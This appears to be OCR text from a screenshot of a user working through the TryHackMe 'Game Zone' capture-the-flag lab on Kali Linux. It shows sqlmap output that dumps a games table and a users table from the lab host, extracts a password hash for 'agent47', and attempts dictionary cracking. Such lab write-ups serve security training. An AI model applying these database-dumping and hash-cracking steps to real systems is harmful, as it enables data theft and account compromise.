 Burp Suite Community E...
TryHackMe | gamezone ...
sevuhl@Rev: ~/THM/Ga...
10:35 AM
TryHackMe | gamezone - Mozilla Firefox
TryHackMe | gamezone
Game Zone Portal
Game Zone Portal
https://tryhackme.com/room/gamezone
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
sevuhl@Rev: ~/THM/GameZone
File Actions Edit View Help
Title IP Address Expires
| id | name | description
|
+------+--------------------------------+
| 4 | Hitman 2 | Hitman 2 doesnt add much of note to the structure of its predecessor and thus feels more like Hitman 1.5 than a full-blown sequel. But th
ats not a bad thing. |
| 1 | Mortal Kombat 11 | Its a rare fighting game that hits just about every note as strongly as Mortal Kombat 11 does. Everything from its methodical and deep co
mbat. |
| 5 | Call of Duty: Modern Warfare 2 | When you look at the total package, Call of Duty: Modern Warfare 2 is hands-down one of the best first-person shooters out there, and a t
ruly amazing offering across any system. |
| 2 | Marvel Ultimate Alliance 3 | Switch owners will find plenty of content to chew through, particularly with friends, and while it may be the gaming equivalent to a Hulk
Smash, that isnt to say that it isnt a rollicking good time. |
| 3 | SWBF2 2005 | Best game ever
|
[10:29:28] [INFO] table '`db`.post' dumped to CSV file '/home/sevuhl/.sqlmap/output/10.10.248.4/dump/db/post.csv'
[10:29:28] [INFO] fetching columns for table 'users' in database 'db'
[10:29:29] [INFO] fetching entries for table 'users' in database 'db'
[10:29:29] [INFO] recognized possible password hashes in column 'pwd'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[10:29:35] [INFO] writing hashes to a temporary file '/tmp/sqlmapcbg9fz5t18201/sqlmaphashes-laii8t44.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[10:29:37] [INFO] using hash method 'sha256_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
[10:30:02] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N]
[10:30:06] [INFO] starting dictionary-based cracking (sha256_generic_passwd)
[10:30:06] [INFO] starting 4 processes
[10:30:20] [WARNING] no clear password(s) found
Database: db
Table: users
[1 entry]
| pwd | username |
| ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14 | agent47 |
[10:30:20] [INFO] table '`db`.users' dumped to CSV file '/home/sevuhl/.sqlmap/output/10.10.248.4/dump/db/users.csv'
[10:30:20] [INFO] fetched data logged to text files under '/home/sevuhl/.sqlmap/output/10.10.248.4'
What is the user flag?
[*] ending @ 10:30:20 /2020-05-10/
sevuhl@Rev:~/THM/GameZone$
Find in page
Highlight All
Match Case
Whole Words